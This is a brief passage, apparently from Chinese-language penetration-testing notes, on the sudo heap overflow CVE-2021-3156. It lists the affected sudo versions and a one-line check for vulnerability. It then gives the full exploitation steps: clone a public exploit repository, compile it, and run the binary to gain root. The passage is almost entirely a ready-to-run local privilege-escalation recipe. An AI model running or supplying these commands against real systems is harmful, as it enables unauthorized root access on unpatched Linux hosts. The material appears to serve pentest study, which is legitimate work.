 31 SUDO(CVE-2021-3156)
32 sudo: 1.8.2 - 1.8.31p2
33 sudo: 1.9.0 - 1.9.5p1
34 -判断：sudoedit -s / 报错存在
35 -利用：
36 git clone https://github.com/blasty/CVE-2021-3156.git
37 cd CVE-2021-3156
38 make
39 chmod a+x sudo-hax-me-a-sandwich
40 ./sudo-hax-me-a-sandwich 1